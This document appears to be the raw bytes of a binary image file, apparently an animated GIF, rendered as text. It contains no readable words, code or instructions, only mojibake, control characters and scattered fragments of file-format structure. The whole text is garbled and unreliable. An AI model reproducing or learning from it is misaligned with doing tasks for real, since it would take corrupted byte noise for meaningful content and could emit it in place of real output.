U��=����K�&Tl���>�穣�&����e ����"[h�1f�R(�"lA�Zr�4��݄i) ��F:�D���[��N�+���$`������a�\�AEex&�&�hj��j�I�R(��+5B C 60��^�5��5x��~�/0��f�7�k����-`�NkB��� \R�����ғ؊�2j��yj��:n
��Q�IO�����Vn��OR�B��7x�h�m؆L��L����݆J����m�nJ�mڞm�~���k����N�@0k"��^
'��/̎a?�_�Qa��n`�j[ ����krx�mx
�f
y��z�o��������o��������o������{p�L؆�V�/(聆�*ՍSrh�T��Q�fئ�VG�}�7���΄L�X������z@���������qw����wqy�q�����vo�Hq�oy�p݀�l펊��U�>o�l��؆V�m`� �qw������vq���0W�wq����q�`�8�s�N��� _q�rX�sݞ�Vh�y�1:�22t�{j��X��Ws5��9����&�I@q1�o{��~3��Ns2�qS?�ou�ty�r��Ms[�qW��!�3X7؆GnM��%��(vg�_qM� ,xvh�v,�,� 2�S��f����X����7��z ,�vX I��{�Uw�����sIP��ڮ� r `wz�����{��s�.s��50 XX����i�r`
M0�P X�u ����ɚ,�������sI@)s� I�I0x�Z�prr�tg�5�X �{0���:���5P+���_������y!�tx�}oyI��(�.Ѝ/8��h��zX,�u�?�z��u`�z�z,�1��/���r��* w�s��|�oq����q�1�����:���7I`x0y�M8������ǆs?u�p�O�& ��{[�os�17��/y[�sï����z���_�z0��,�ws3�{<g��sz@|׷�iXx1��zXȂ0�n_w��MG{���f)�� xo7y{����Շ�:��(�}�'yw��ί�s7�w�ᚄ�o���z�$(� �ճWO�׭iH����q���G�k�I��@��z���G�%̗c�|iӡ&r��SGsUz*�7��$�EC^Lx��z2�U!�����S`Q�Ͱ8���jN�.$+���1ᮔ��� i���M�,��/`��J�g��=z���
�,ψ���uYo�?z�^L궘�z`�bYǔ�ŭ�,
�g��ދZ;��z�}f�]O���bm�^��\�&U)�ܹ����B�
;� �2��\ɴ^����7����RN�*z�C�=�fi������r>�2p`�\���h	 �.`�AT$�d<��4E0	9)�H� �xX �L+��L�U��Q7�Ǘ<d%bY��vG���QFG�y �9����$b�C�$�:Q���s%�]NYqt�W\�gS=4��`�i�"GŷS=�H�K`��W=	5�~�W�yA�^��eW�1$T;�gRIF�?k8)f&ŶcE��}��A\ee�VQ�Hg=�fcI)'����usӬ֧J|E��.��4� E��r��*�k>e����GU����a����Sn|IgBD�AF�td���Asq	9�_�
{�O@qD�:�4@��m%Z���vT����J]Z�թ���[2��U>~��D9�pܪiI��K/�5 ��
P��T@�E��b���=�H�G�x��Ea��G=	�a2}�'|7��E���xu -��(w�1|X�cs��C	ir�6U��d�A�MB�F<=[\{�wq�e��e�E��_���+PVG�_A�'�7� ^�����`GN�maR)k�N��@��U�hR(H-�Q�b�0=����?�������4=��ĳC ��5���z6f�C@��OXEQ�U7_�$N�xf�Q4�ps����`P� �_����P���x��$���2s9���'IEw��Z���ؐD�u���JD ��2+A���8�C��]=��]��.:B���溨�Il���c.Ia�E���Ҁi(@��-׵�el9g��Q� ���W�+K��Ѩ��N��2C�dG ��^=&@���D�������D�G)���û �M!�^�G��� :[CBԗF*^�Q����D��D��\[�"��L�$�Y���c}���v"Հ:�=��XB����8D�2�D�b�I��I����9N�'�a��!,�,� �[�C���ڙ�4�R�8����ga�J>P�JU�$�(������+��e�"�,�D`D)��؀|��#�A�4�a��:��c�*��DX�Q���萋ir;�G>��0E(��I3Ә�(�+#��zB",�l2��YI��6eq������3�z�+�SE z���Bb�E��i��	T�R���h@����uvD'k�����zܦv�QJ��3`c����1��˔���Ȱ"��tu�hGƧ�u,�#��bpd��̡]��|f�?)�slS�fI����2l�	6<B(����k�N	��~�m%X��?O'�X�5m �T��ʢ,�G���䃳��0�>�H�ꁍ$I_��d>��6%w
�YWљZ !vO�jOVrP�%�M��,kW��w.Y@�������n���{9r��퓉s�_~�{nw^�ԉ�Q4M��R@�T;�*HYd��D4Y�2��@��0� �]��v3C�6�A 9
Sex8"@M�(ަ��'A�J�҄�mf���m�|&�U*m�Y裊K����HNr�4��A�S"f���T��+?-�i�����PU)���[��9�F��\c�rw�[C�,(��T�sR��3��юnt�[�焱2�pS�qCc��ψv�."��9۹|7�3+��:3h��G� !� � ,    � �  � �	H��A�恛�O߾��I�H��ŋ+B�ذ#C}��bEI5O��)۰r�˗0c�ty��͛5]*����G�3
Jt#D���A�����)}��ܹ�̘����ɕ놬:��칰�F�h�R4����y�5Q�O�X;U�ly�W��
&��/˻� ��xV�c�lv���(��=!$Ë�K�`���h�bɖ�닑%�]x9�T�{�vY�tNަ���|Y��Ư�K��V�s�=�Z��W�g޾	�n&���*�_9r�`iCǽku���M뾻K���1J>c�� ��s�-��z��K��h�%H]w~)�Y��\��c�/�l �D����b�ͳ��^gp����T-f��]	�s��Cu�>�3�'^RC/3Q�P�#b?$ؐ�
�3�m*i�^}���RW��W[��y���H�D>A;�����b���EAEhP�F��y�,4���eia���d#N9�PtZrgX��-�#Pm��ΐMŝL�����$E����j��j�n�ܕ4���L>��M��}�=��w*���>�|�ɜFڙ��:A���
�6�:F見��h` ��؜�ŭ���ee�d&24沒jeaO�n�N/x����I�jì瞫n ��q���o�R��h��j�/h_�tTs�a����$�'x�i��7�,+Ŵf�������B�[0�j�"]^�r�]A�v�إ�i�w�� ��=[�3�o���gk�v Cc� �|���:��a��@!����m��W?�h@��c��ٌ����lk���E  7l�U饌��(�{Sf�G�gV�����O:~�4Ѱ�-��On{۸`�fT�l��
l^�n��@��V0"�H�{�U�!'(�s�4���Ϟ���߮@3��Έ�nbC�7�9t������Cb�vz��3C$Bk�pG���C��
� 0�`��X��<���R���� �5�Di��`�p㢯��E8� �=�0 
�!a���� ���	H��	�0��ۥ��6���?��l$��G^���6�&p�2�a�H�(�V[��	N` ��~��C��������H_� 3��8C,��[�b�@�Kg�p�<�&̩��3m6����~V!^�hFOXና�b(iHHR���Ā#��-�l4h ����D�JT��w�ri�y�N*�ex����e�r��D�*��Hhn��lL!ผ#����Ix��e-+ȑ�ˌs�+f`���'!1@�Mk
��(�?�J �4P `F���,i���U�!�s�tST'�e�<����>�IM~�r����@�)Е�MX�
f��fP�I�95����6i�hG�ԏD�iH���FJRi�4�PEiK�Jժ ��
@0��a��8�[��D�Z�:�y���(=��}:�O�'@UZU�¯Y؅`��8 Y�U%2ƥk.8F�jK9�3L=��Z�*�wL b3��wW�FU�R͂�p�&��U����,�`  �.j���#3�j�t�.qV�����cv:��"5
P@]QzZi���X �``��Ń&>��@3 ��. �E)f�δV�8A�.w\�:�9��(e P�	$u�ue)K�:�]8 U���'��b��E � #�J\H����&�#A@�J+�]���D��ĳ�#9��7>�zJ7���� 	_�
��Ah@�
�s�Je������P_�$�/�*Cf��x�S�#c�V���������"k �^.Z��p�u�a�]%bP� �  �	�����ș�{c5�ق�б,>*]�Ιλl`w+ h`8�B�� ��Ϯ�(��Z���J��!�-�+V[�@�4����<e=T�� Db���6b��,�@� v3z*�~�rhk��r�ypطX�hG��48_��ݐ�Hzt�) "���ƶ���60�6��(� p˚ֵ�A�m@q[:ݠ��l@����� ��+[���Y<���l�[Į��fx��נ�d��cp��`Od<���ЇNkq+y\�Zq}��H����6�F��/n�*�.l�0�]�7��P�E,`�:���]�>��i���Z�	sX�nV���Cs�	�0�Y `
�U%�h%(����lP�-�ka���0���Fw�����^qszV��
T?�aO��|����W�	~�����Ldb�p�j� ����U�fhl��b���fϏ��D������� 	��� � �ؓs������t���Yx���
�O"�`� �\�DB��65D(pX-j��clwj�L�R_=d~B5{Pb k�5q��r&Pw�W��Zn� ���g_HV_+�@  u��`�� 5�	��yw��.	�z���N�2Q�������&t�7]A�� '�B,�C�6�� YP�E[�@[�� ]m��W1�W1�7EX5GHI�Y�5k�y
 dXU�
cp3p.��zV����f�f��Z�����5yhXOkX+�zg�.Dh~i�wP�
�n脓�]Q�Rw� UhyX�y3@c�� s-�fЈ�U@Oi��n6�2 c�V�{<�P��5�P��v����(P�p���.�'~��7P �xXY`�f����ƀ^�X.�h.J0�ohc��&���h��']� ���^0�c�x	�h��	���r�ՈZ0	
t�`3+�����#wV�`�3V���
�Z]� ��W�W~%g���w��� �@	��Z�[0��� �����mwy��b9��V�6�� ����*F �=� ���r撉%X�Zw��0�p�0�`
y��Z>��@�舆l'+3@ �3�("F�zg��ʈ�Ix��m�Z)�.�n9X�ؓ.�k@�
)j��r/׈��h�x�.�j��	� �旁ic�r��  ��E^�r/閣���� p�)j�-��E`���d��C���i��K?��Hi�֚�	 �`e�$am�����Y��	p�֛�9��  �ـmw3c�gH�b��!] BP p��ƚ�y�x����y���o��2gk)�C�v
P�c��F�4e A�b�i չ4<��i�� 怒�������k�/��Y�B��m+�7���J��'?@���A` ���f��qH��	 ��^-�-�TZ�0:s3����� ���s���	HR 0�ɡ   ޠ�pxVL�&��x��& 3�.'�0z�X��0��ưF ��va�j�f���2��
0h?  �@�w�ىr�;��5�03�oʧ|�r2
�������`6p�j�{V n6SV�k� d@P�T��Y��J��!7]�-T�v�0��J��:����z�k0�Z��ЄBw��Z�r'u��0d���	}�r�nj�O�l���� � ^�߲' fk�ly���	��׊�k�3��@K��@���Wn k�81$1�`���P
P
�� 	��������������Y
IP5P�@�>  �@$��	� �	f@{D �T�S{�X���r� ��� ���� l�� � $p$ж90#�60�m�x���
 �0�2�;���9��� ��`���k�0��0,ɰ��o���������;��o��Z�0aP@l�*�������VM V�����6l:b%�KVB�BK"zV<B�!-�@ ݢ*P�*�B���5�9p8���������@�lI����W@� \ �;�����S��Ps�ܢ*P��� � Mc@��(G�cܒ*�;��
���8�F�gL��-P Z���@�`j��
��Ԑ�K �;�` հH�p�v�,a�C���n��;�P��B E�J�$�K��M��L��  t�԰�'F��S��R
3��n@Z���g0lB�z�0{"�0` $p>:@ x�-�'�L�\�du�@�����`jPt@���:ɔLɐ<@	Y\LDPɓ�0�P0�np�����`[�M�e0�l � e ɠ��0}��0��\�i@s|MP?Ć��L Mw ����ڜ��͇PF  d)��'@�Z���Ω�c�P�`��7�cD� ��.�p��f.@����`��.k|��`1�&��SpcD�����B,���p�=F(��*�. 9�f��p��J���$L�W0}'P�0�D0' �L�'P��pۀ��	K}���P5@���M[  M�J;�c��Kp�6����19"�}p7pwm� �0 � &p��&p�`��2w}�`���`�@����v�ם ��K�x��p�.�	����l�m�}5��:�	�PW�.p5��}ԥP]p�w������%ʐ����>�Y�& g`?PiP�kJei��	&�&0 ��	P�@& &@8=و���<R��7�	C��` 70�&�޼pTƀ;Tp����� ��:P	������-�= ����ˌ���̗�mc� @��0߫s�R �`TP���&���
%�&�R0 G�oo�� B> �KNN%`R � ]�ZA�����&� �P�*�@U.�}�>���s�
j.B.A�]�Cn% J��!��j�	Q 7���P���7����h��`}�%Pv�h`m�
]`���P�	o ʐ vpv 0���n ���`� Ҁ��� ���nL�
;`l ��n�b�
mt��^��l����
A��h �>�<%#%�����paT+J��`������n N����0�N��h���M  �[h���^����h�� ���P��hp�@� �@~��� ���`4��T�o��� $� ~�������=�"
�*^��C4p�Pv�Np�N�h��X��]��N���e�܀�W��l��\��|���0Ҡ
�� ��
D +Otn�Y/��3O�����ˌ����{V�P�F/Q�a%��:	���Jp��V_��� N�����p�����@P����0�T@�����|�(_�}�����s��������L��5"Y��� T�����������_����&aL�
~�� ������I�?ʤ�㇐�@i"r{���q�<��"�
�T#Y2��4�@m�8_N*���%�M����ʃS�����W�|��!h�2D� �\�9+�QՏ�}aņ�W֬�y�6@`��<[T�X�2���1[hJ����~T1�Ň[��%�U| #X"/������Զ���شd �KF��kC��
�[0q���������H�&e�����I��������u�سg��S��u��l	벅���(�������:j��ϡr��yl�J&���̦�3Έ���S�iIqlQ-(���A�2  ����̗�:\J����JF�+�y�7�T٧9��#+�}�G�d�k�-&����Vo<OJ�п �I�		$"�p���?��g#f��)%�0���#ELF�d�PB�
"�Q�\ `�L�<Lj)?���$U6���QN�b�y ���9k�N�骳.G��i���.��{�d �QAU$(�T	Ppf0Bp^(u�RԙF^{%�	QI�+����}d�t,HF�y�Q��Qe��G��M&&��l%e+"��@* p��Eu4:p�KF\e�� 0���1�X��VuUSe��P	F"_�(B"FI�Q�M��d�x�T_ ��dĹ"����d!V�Жp�I$a@x�c&6��e[���F�d��$�RB��a��G����IuLԓ�(�� �<��~�i3�_��z�A�������t��Jf>O� �n�ᅳ_[z��$���JB�`�FXd��g\�@���Bf��>:���>����]ti�KG�q��,O�8������1�$\�a�&A�~�e�48=�~�ã���EP瑜����E�cŹ߾{�g&d���{�%@����o�}ĉgc}NgT�G%�.��A@%��!.�^�4ؔ���G�Bq(x��'�A<���'�P���yox����GB��� 8��4hA �:�Q�`B��a}�C=\oO�A�B(B$�y��&b�?wE'jں����v��(B$�@�>��E� #��V�!�x�A26QF2�b;p@<��d��v@�c���@0 0�GlB��8B)�Q��]��G$/���XG;���IP~R��d  �?�@�Qg�����4��:� �>1�9�L���J? P��#�p��h'U<��0
����M$r���?�R�h��%,_��4��Hl��G�T�6��CB ���Q[�5�h揗�[�Y(�IU'��� ��������t�i�������-rv�1��5(?�P��K:mQ�99�!�(���9�ӕ2FK�d�_����|�n^Pc�'|0���R�D}�^�s�<���&Xԧ?�@�RM�E�9%p� �=�k�
�'���>��0�Q���n��-KY�C�r�N����?��O�C�Q��>�5���is��"�����>���FV����-ɲ��6᱒�lg5�����i��F��[,�r� .@��2�� � !������:��N��~��  c��]���]�p����z%pn��C����]mxwV:�am�m|w�e�vA��	����]�.rd)⾢�h�3��\(C#���:�p`(�"�5�s�*Y�s���F���gL@��B�Q�rؕ h�pI�\����а? ЏR���%n.�QK��B�3..�{,b��#ɐ�7�{WO@a����pmAb�x�v��-�Ӯ�����UT�:"������a�0k F@3Q�v���oJ�#�#�t�p��|���F s�}|h���Dև7�[hO��8D?�K 1��F��H����$��l�)?��\lq�'��N� �	\� S��zf���h��|̢9�`+R=V0�	}��x�Z���F5�
 d[���v�mAL[ЁF .�p�Cx����fA�Y  ֫.B)��Juh��d�#�0  �ޢ��Є���ֵ>d�j�9�1 N��^�^�.
k ��: �Hp�@�b�@��r���ʐm ` �$ v����Z��^�D�.�$����[6�\ � ���\̫}P�	.�W\�.Ѐ��e�"(Pi���N�B(�� �*JA��� J����0v�B��i����t�%[o�]5��4�'�F!
��~��^��AQ���i�ԑ�q~`��?�ɏ`�}�`G0� ;\�  ���o�p���_�Ǉ�B$C#�������48A6��W�U��ݾ7֒(}%����7�"� ��b) ���L�5��ѻ�O�Q	����;�l8�3ؼ4h%��3�= ��}���@&�� <*��l @脬�@��(A�10 �P�?|A��1`���9 �cؼ�)��`�-pAdX L���}8��h*wa���$�i�N(�)$�8�30�l�B �0� �@0���>��B�D�"�l���1l�� 0 ?lZ���6,C6,CDL�C4�N8��P�>8<�3���}���	* 2D\X'ښ&|�DH�3'YRo CDA�A0�.�2�4PC)�EA���>H�Y�E�؀0�Z��`FZC4���b`FY��FnLDD��b4�F4�Ի�^�FA��c|!U(�``b��h4�ŵ$p�&TLŏ�$�P��,�F8�F��.XH&8MlB��L�p��� �@h@H A8H)���@����D*�F���l�j�� �k��\ e�I�T�@�L�\�;H)*(H)�&����.  O�,䅄����$t�I��TL�UT:e؄& ���H�;��k��. ��[$� �̅.ȅNh���K&����2(� ���� (�&a`a������(�F@K,A˼̑�;h����	) 2\�<Kg�n�K�L H��#0'�;�%��d��4�`��w� ;�@@���D�<N�<N(�����4����'�N4�G8�wL��Nn�k��\�N|@nx��Z%�@�D>8�y&����&p;@;�~4p���<�G�}�7��J&L��TE��M��[�O�� �����p'`'� |QF ���8,U� EFPU �P|ȅ�k�>��������O�*���O7*��M��2���p>� ��!���S�=1'}k�%l�TTl��������Q*	0�@��4��P�iA�� u8��hS����P� �
2�F�����,�w��w|G*P��Q} d	�`��r4R�T��b�J�G}H}�f� K��SF��\�� (��a���	Շ�<���&�� �`h���P�@[ ��@)G���O�O �t��p�֏�
>𼰰� `WveVf	�p�v�Ww�L�%A��Dp�UE�ȠX�8��ՙp���Ѩ�S(�`8������5%����@'��PU�6��
Q5MY�5�5�Ѱ���
��
��5�٨�
���Ŏ�p�X�U���h�
@��2X�`����}��`��@��5�2X��@��=�sX��&����U��H[Q[�}�!h"���8����Z�E���`!/-=H�X��ۄ����ZHHq8�o� o��E���Š[�E��)���Z8	 '(U��@np��]*i]	�4��˟M(�B�]�����J8����2 \у��ʠ}Pk]aH�29�1��2��2��D���6�Sq���"�ٍ�a��+�)�QP�H��_��_u@��m�y؀r��9$~h	��n� ` �/���S�5�G(�=��W�^>�
����0<�l!'������h��óU����d9�KMUhaΪ�Zp�&U��s@�qj��M=y�L��1��X=�4�S��lI��R@'�%-\��n����T��c�	�	��x�R�TA���ʬ̰H+yYi9(�cuEV�cT���&H&B�R)~�`^L&\��N~=N��8f�F'�4SYT�O�APe  �A�!Jd��}X]Z.*�~}�_�a�an�&��jj�D~o�S�V!��S k�&��(JN
+�W_�2x��!2 WO u�VuQ�2���ȑ�_o	 ��)	 ��M ��y��i�9hqv�>h�Y�&�e8�2��V�g��I=�h�`oH(N�(�W%�G0�a�_؞E��1���i�����w���Ahi= k���aj����M��M� �~j�&F�A�h��#��g!8^=�Ǥ��*&�T���a ��=8"B!�!cl�#Bǵ��h��4!��l	u��J�G�$_X긮k�N!�փ�UB!#�6PD� ܅�#x�ւ:"�&�Fk�>�}8�a�9�<���<����m�ݾ��n�`�i� [h�@�>(�e��h"_0�,X���q�!uh�7�nB@�2�n�o�V��&o�e0V��Oux�hz�c�ўa�$<�kƎb�V
֖U��fYkt�G*�"P��"�yk0�/��5��7p7؀M��m�#8�R��i�'�4A�#PJ�7�`������n�D Che(H�ib�*�hّgJ�d���(K���eL��th�a�&n�a�o�IC0'0j��L����{�y�`�|`�`:��z�s:g�|�uh ��z�sAtB�sX8�τm���PB`�/X�/`6�Hq�>�P�*�hl9)P�ң0�T�r�^�t�+��5p�7 �m��3�A�5��;�s6��;�yPs5�u:�sy��5g�5O�_�u`�ud_�[_�@��CgqJ��nr�t/�2��hY$&or�$$��e�+_���.�nw�m0s4��z �h�u}/v~�wc�w\�u_W�}_s_�h�v���`_v���h�u�bgk�vW��/��&���T�l��ݨ�Ljb_��@p�H�pY�c�x;�w�x��six���u��b�y�����y��u�ov��w�'�{(�l�/��&8�hw�8$�ǬU�pyτz�w��z�t���z���s�/����o{�{[7{�w���{�����u��w�{�����'��:�M���*�U��2�_?{M00�77�|�w�{({{���|yȂP�P� M��Ϸֿ�I�  ��ǀIP�����_��o}�֧�i؅�'�ӟ��|�?x�oؗ��M�y��soW_�.��pPC�z3����|� �3:C [��/{ܯ�,ȃS.L� �W;� �1S.P z �z�
�gϠA�ҫW��Q�H@�3"ԓG��A��h @�"�	(0���<��Q���͚/�(ݓ�������(R�G'���!��I�p��??C:�p�h�CϬj�7��Ӡ�������jP�H\���ք�H��a.+�'bX�'��A��c��m�F�N�|UCӶk�N�Ɣ�FJ�q:P�D�j|��J�d�>\/�?E&<��*�L���i�P��l8��"�9����*�rG:�euz3&���c̬���6��Z�c���J�4f�i=Y\43�4 �<�� �vE�P=|I���`��w���=��ȖC���	��"��0�����nt�cOLV趛:��n�Us�GxXUq\G�P��1Z~b!P��0�ELRP�4^��76F��}�l�@C#$"���S 6"���p�vZxPL��v7�CI�G}jpB�xc=��pU��9Rn��, �X�Xu����g�氧A�W�Q�8��?��yi�4�P�6�@>��&�^`E>�� ��@�D���)t��P��j���jt����Tc�Ai������]�{/�53�{��*԰�ܑ����,4h=���A!�1,���*�/��˨�Ne� G9�T=(�x�3�f,O�h`�Eg�P��޻�;��:	f���Cu�{��>�@3��8�! ��pçf{�	�l/��m���R~�WOY�p���Ӏ�������l��3;�3@D�'XQ�K�5T�4���]p�[J}���T��Ӡ	�Όqɍ~}aw�� 3=��~����������ޣ�	ᑼ}��'X�LOF7���4Di�	�/�@g�rP�c��8��x����^�|}3=����op���4P!��Ա���?���@�HpX�s�hH֚=X�k �������t@��
8)C��~�j���g�
��h,�����w��[��?���'�`!��CD�JP�PP=���4P�	>�z��7���0�5��p� ��7,-Ґax�5Q��i�)��	"0�Aqq��Ңe�����Fk� &1�B0�|H�z(��.8���Г?Z!�J�������kK�F��I6r� #ҵI;�ьJ8"[�ERjҍ4�c���I��C����2i?yh�[8A��E%�� ��e�x�tq��(b ]��5 ��dG�� �p���,�ِI���.0f=�YGu
�3t�a@��Q[@�������d�|�M��L��r��L�CxcW�A�����(#)��5`7���;��[tg������Y�U��Hzt`8�>AXQ0�X�k ~��V�(��P!Oݑ�Qd)<�1���J �\����t�u���`��ͦ�X��Δ���@i��:S�N�( 
֪R���<]�.HV0��g���C���P�x��~p�:Б�75fL���c�4fZ�B��ev�*�� �y�E���`�^��O%�������zX�ƴ�78�1���h"g�"ۀ ��<�p���z���$�_q��=��p밆5�J�L��`�
���zcp��ZKЊvl�i{�������-~�� �*��m��� ��0�P�p�1�w���q�����-��~�8 �P��n ؽ6`ę@&S��7�\��+�ހakh	�P�N������W�t�-�p\�bt�Y��:Q^O
�R6��e!��@�S�H��epQ0	�D� �8&e��N�V��`C�\+ؼ�wɍ. ��PT�6Y���$� �X�����Ig ��[�O�8�w,�	�,kY�y ^��":��=��4�2L0 4����
�|R��?8�@=�Nb7 �4F]iw�8��� ����7:�VH��(� j��d���6��}��@7+I�fߑ���L0� �  	Pv``���ٱ&�
P��lz�l������"�Rf�q^H��{�~`���H�ʉ!Y����4Ѓtؗ��`��-kv�s�FL.)Ha��F�v);�:X��Hy�	,RV��5�<ЉN��X�ذD�7;}l�B'�qA�� ;��i �.���?|������`s'>N�fϏ�g{6��� �<�p�Ca�m�|~�А���zƁ4��P�3�\+{)�������u����7��)��6�>���i�����?�n?�W+M�N��=Z/�Z1��<������Jݔ5F��
U�M|��Gl�M���|��_��=_��L݃'q���C@  !�	 � ,    � �  � �	H����*\�0!�y B�8Q��3j�ȱ�G���=��ď(S�\ɰ��~��&R�I��m`ɳ�O�/��WP���#K�`1ٿd�~J����O��h�1�é��
����C�L���I��[����p�H�4@�,h�`���T���R�%���ʘǏ#m���ڡt~��7s����dې4���A�ubL�װ#G2��7p.�j&8����ʜ��S_ڨ|�K�z�P��HQ ; �ؑ���[͇�����T�A~�y�/���R�F8�� ����}�	ҕK�u�|]TV2�A?ߔS��,�5���?v��?�$
+�x�O��_~����쵁_��`� t�E@��;���L��[�D��G�4����3���F��~\��+�x�����ÀD$X���Dn��ЄaR��;�etVX�4�������1ãa̠@�]���^�'�keҦ��ŃM9���l1�������d�SD�4�
=�>�
��i�7C6L�
�V*P�_�i�W�i�wAm�P���0�E���Ja�E����-�hd�D�k�si����
�2{鿘Zji�.����0�>�4�q�A �>��0C3<�B�`��[��k�H��a?}h���^ʯ����
�Ps��ƪ����E;���q���;��	dwEҎ�,�D�p��qV/E5�er���F
���/���ĥ�8c���]�f���Q���`VX1�	���R��'�iUo���ND��NF�	���2
`�9�0���@6���r^�'.A=S��qH$4\c"��F���E�PQo���l�e+�� �瞿�o����uюIv�%����>�����yʈƧJ�"�>���xN&��>��D�P�G@�mzg�׳��%�e/6d��X�����xD��¾��EA���8��oP����O�7�hR?�	D�s�a�r��)f�������b'T0�`�85��H�*ߛ��$�'���Τ ��3�a?���0O�:�� ԨF��g[��X�:�J��h�B�2���0+	�fR%+&����-l�{��J3����5��hL���<�	$mC%�^3�"���X:�D� �~yw����> �#Wj�	��+��]�a@f&��I6.�m�Z[����"�'�LC���>v-Q��R�`�w��B��Kd!� �@$���,���$���<�M/����4�I��.#F$�83�04�P9�!�ưRȲ�� Hff(�H��66s�;|fڤ)J�����B�B�$"���Gj$�U��Y�Q��K+�-����P�3�`��%K�F~~��\i4��� 2eH��YR�36�bpJ�H~�`+;VF�@�b�A�R�f�%��.@X��fY��V��)M��+G���H�3�x�Ix��}�A���\�  K��?� ��!��Ȃ@���`��eÀ���*vm[�T�Ї�z��mAJZ9�ַ�Ks�S@�px�L�cpA �J3�!Q �?��`! С�v=����� ��zB�&�$$$�	sK��v��c���{C4��(8��r��X��&��-�e�
p�Ј���Y��,���dh�-�Ok�*,i4y�@�(�;8�o��^'��(Lxi�љ��<$3����A� ( ���e�r������G�0�D ��[����i��4X�&�2.�p����<س��|^{cF��TC�e5���>�}�h"�d�P���`��<�Us	�?\S�<,��+�uH��:�5�p����:$۬NYk���ȣ�2sh�L�C��dd5�a�( 
������G�� ���h0�V�c(_���²7�l�о���P ��8������pEFpF�N��_ �A��k��0�K���N��$�@�z��R��<��i��|��G���$i��
AH���Ϩ5�  c��Y��TF�"�U/�����Q֐K ��>x�s�Kg�_�U�[���#�������  )�	��&e����y�����Z���h���*� ��qY@P'^��~qR%b�PF7�/؀y�<f����]�\	EC���+���
����l� �?����y��̃�"�N��آ �*�yp�D|ӁEnհc�_4�>H�d�"��.���R���[������q�+��
 9���,�K�j�Q
���c�<�B	����
��3����	 ws�ts�gL!WcY�	pVP +&@����� �!��26��(k  
p$�������D�b ���iA6d�� ���(Z���w�77U�DLw0wpE�+Wx6�I5�%86��� wD(+ ��p����B m����40��0�"�*t1wQ� 7UK(RXw`���	k��+�/��[a���tp$?�  �%+0 K%�AT�p��}v2��0!�D�i�K��PUw�WMhL�5�0 .P��&��t��e��Q��)}1	 ��q `\n�����(e�y�D 3B���	�$��CZ���U؄��0P �Ha�	�P � �<����+
�:�qF�4��u�8v1�31C�!��\�����x�xgn���0 J�.@J�rPؠ	F��<�y�p���Hg4B0 ǈ�J@v��Da �x�v�rF@��YN,*Z+3�e��`�e��؄��@�p���/�� �0xP��`x��<��9��30�� kg������} J�7>XJ�0!�VÐ�2/��\�Ҏf�Z �dɋ�X%� f0	�0�К�� k�u�w�	̨ H��'�H���i�64@n�O@;��Y� EP�X��2��ɳx)��XO�y��(k��0o�[�������%]��F0���!�@���ɔ�pvA���}�cI0�����B� )6T6Y`؀f����IO�[�UR�%�w�Wx�ui�Ռv���v@!d�fcp�K�p�t����E�
>�;�i����0�rC��cb�P��N��[���T�!*�$j��Q����9��3o&8�P�o�֐u�f�!83 *;�!
���0��f�z�� �_0����OJ#�����5�� ]��p)��+:��j���ޠ�8v���s@�O҇Z�L�_��z��f�ڪk�Q�~��$��җ]���D!���ą�m���p' 84P��^0DBJ�0(�k��Xj䠭~J�z��ʡ)��P5�Z�p<9��p@�4K�*'��B7� �0K0 �	�@�	!C��P 
0���zڧ������
��ZO�z�P�Z�	Z� a��:��&q��s`u�g�B��	}��Bb��¢N��9�����ڰKJ
����:[���uy��e���6���� h��C��)C{#��!��K,SF����:;�f�Z���u��:	-�2J��)� ���t�1J�p��mӟ��$.�
pՙ����ڧ���`b��ݺP
�P�]Ɛ����y�t�a"�K	��m��7ÒD�
@�y��K��ꪒ�}a�K�aǊv��JP���(1!�QR/�bCƐ�aۧ������W�����&ړ=���3��y�; ��x.��A
'���N���p��K��+��Zb��`�o`�_ �fP�[�Ww1gg/` vAv߁7��(��:<F�.��op�p��j�����l���Z���pOp�P����+�x0
��:$в6��[0 << `0�!x��(1�^0��(֐:p�p�B�pV|�Xl�'l�V�b��
q0s�
G�o�_��l�l`l@5Х6�lƑ����@K�ǀ�	 ,�R(C�D��1�P
�P
�����0S���s������ɞ�
��G�P���@d���%����|˵�Ȳ�2��������l˸l����r��0��F �
�0����Lͯ`�`��
������p�np�P^�PD�p�PI ��<�N��6��@d����\M@�ɌP23�͟�����s�"�P�y!^]^]�&���F̞@Ԑ���:��`�]�(M^&��M���x��E]S0S�B=�BM� �L� 2AD=Բ@y��n@��h2�����"�P.����*�(�0a��1s1��5}�SA�0a�r�  WP�ļ�|m��`@�P�S@�}��tq�t����Sp��S@ɐD�/�$@D`˥���	j���ڪ-e D��}M%p�ҷ'�Mp>2I��������
P`0�P'�܇� �-�;P��'�M�p��
 �m;����p�p�B߰��@' ���PP�
Z���=۳xӖ%,»x�@` ��m��}Ɗ�0y������p7��(ɛ��0��	�����^`�J`K`�.0D`���'�&�3�Ԥ-��  ��?�@.I}��M���_C��Zk�p&p� V�> ] �`^^���	�@�7p7` ����mN�P�^>Ψ�R~Fn� �Z�7�7�m��@��`�7pጾ�. V} �7 �PJ>q(A9��!��3�M@R�&� V.?@��& &0�.�}���&����D �@&�R �l�` R.���N��%�&���5@�R����Đ � ��챎2�����!��^C<`c����� v��M`߷^�}`�] � A���0��v0�]�d��d�x`��h��``A����v  �p���O����� �%������R�v@������T�F��&�(dEG����A0��`�`}�����s���|���=_�v�R?��p���g�+1��N��F a��$A �h ���@���M�ޠ
h
|�f�^�j7=�@g�N����g�����h����h� ��%�܀��h��_������D �@%` �������l ��+?��6�܁�L�
��
P�T�����{ � &��SC�t%c(�@���� �_p
�����N2Ȁ��D2>�<���C��1r��[0�T��� Ï`���e�Z�s
3�w���dB��Q�t���'��>
T(Ee��&���c���S�P!�� .�<}Y���ڕ�2�T�@X?T�0��B>=8�&����4�k_0}�T��穋O�lX��T�.��P	&�d��	�J1����BO4N��;�O�/�d���"Ě�Ҩ�u;a8�X�v���#U���"[&�nѓ�Ru���T���*�u��o�A�U���
�&�O?�o65u�bo�����CH�A?���� )l���@��m7
s��"��~J�F�!�D���.G9e9aT���~���9�F��'�i�Fq�)#D"e�a�&�Q'� Nq��`�9�t8�\��sB��P��G�SV<Eq�On\�B8�R���@p����la#��Â 5҂>�1�r� ���EGt�J��G����$eJIc�4�y��� +��RO| ��w�$WA�C���5_� �TQF$.�g�8+������G�=��g�d*aJ��	�	�5�	UbL�@���l�b���[F��p�w�D����S�{����#٠�w<���{�����XO�e*a��.k�]��f���e�d��:�ғ8~6QG�r�ygDe�F���ԭdh	 8k�a:�p����7��g�Fw��C-&������*�>� FA�}�e��v��p��!�G
*��LF�d Xټg��S���٤u�(u�%�"���_E�G����DXd��K'}�2��M��6g�aߡq^�r��co.
